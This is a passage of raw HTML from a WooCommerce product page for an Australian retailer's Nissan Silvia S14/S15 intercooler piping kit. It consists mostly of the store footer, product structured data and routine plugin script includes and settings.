						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/plazmaman.com\/product\/s1415-intercooler-piping-kit\/#product","name":"Nissan Silvia 200sx S14\/15 Full Piping kit","url":"https:\/\/plazmaman.com\/product\/s1415-intercooler-piping-kit\/","description":"This pro-series intercooler piping kit is to suit the Nissan Silvia\/200sx S14 and S15 models. This is not a generic kit, it has been specifically designed for the S14\/S15, with ease of fitment in mind.\r\n\r\nThis piping kit replaces the entire factory piping system, from throttle body to the turbocharger, and is a must for any mild circuit or street car running factory inlet manifold &amp;amp; turbocharger. This piping kit is compatible with most aftermarket side inlet\/outlet intercoolers, but will not fit the OEM intercooler. Completely constructed from CNC aluminium mandrel bent piping, this kit prevents any flex or compression under high RPM and boost levels, and the pipes are larger and smoother than the factory piping. Advantages of running an internally smooth hard pipe is that it encourages earlier turbo spool up and better throttle response throughout the rev range.\r\n\r\nThe piping kit is available in three finishes; raw, Silver and stealth black, and the silicone hose is also available in two colours; blue or black.","image":"https:\/\/plazmaman.com\/wp-content\/uploads\/2016\/08\/accessories-22.jpg","sku":"S14\/15 PPK","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"525.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/plazmaman.com\/product\/s1415-intercooler-piping-kit\/","seller":{"@type":"Organization","name":"Plazmaman","url":"https:\/\/plazmaman.com"}}],"mpn":"S14\/15 PPK","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Intercooler Piping Kits","@id":"https:\/\/plazmaman.com\/product-category\/intercooler-piping-kits\/"}},{"@type":"ListItem","position":3,"item":{"name":"Nissan Piping Kits","@id":"https:\/\/plazmaman.com\/product-category\/intercooler-piping-kits\/nissan-piping-kits\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nissan Silvia 200sx S14\/15 Full Piping kit","@id":"https:\/\/plazmaman.com\/product\/s1415-intercooler-piping-kit\/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%224427%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Nissan+Silvia+200sx+S14%2F15+Full+Piping+kit&cd%5Bcategory_name%5D=Nissan+Piping+Kits&cd%5Bvalue%5D=525&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%224427%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=525&cd%5Bpage_title%5D=Nissan+Silvia+200sx+S14%2F15+Full+Piping+kit&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4427&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fs1415-intercooler-piping-kit%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=Nissan+Silvia+200sx+S14%2F15+Full+Piping+kit&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=4427&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fs1415-intercooler-piping-kit%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"618d7981ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41768746795" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"1d6703e6cc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6342339741","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8c40235328","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4427","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
